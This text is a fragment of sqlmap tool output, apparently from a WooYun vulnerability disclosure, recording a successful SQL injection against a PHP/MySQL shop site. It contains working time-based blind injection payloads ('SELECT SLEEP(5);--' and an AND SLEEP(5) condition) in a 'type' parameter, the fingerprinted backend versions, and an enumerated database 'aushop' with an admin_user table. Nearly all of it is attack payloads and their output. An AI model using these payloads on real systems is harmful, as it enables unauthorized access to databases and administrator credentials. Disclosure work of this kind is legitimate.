 Payload: type=GFriend'; SELECT SLEEP(5);-- &_=1452959678039
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=GFriend' AND SLEEP(5) AND 'ZHZE'='ZHZE&_=1452959678039
---
[00:04:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[00:04:20] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:04:20] [INFO] retrieved:
[00:04:20] [INFO] heuristics detected web page charset 'ascii'
[00:04:21] [WARNING] reflective value(s) found and filtering out
11
Database: aushop
+------------+---------+
| Table      | Entries |
+------------+---------+
| admin_user | 11      |
+------------+---------+
www.wooyun.org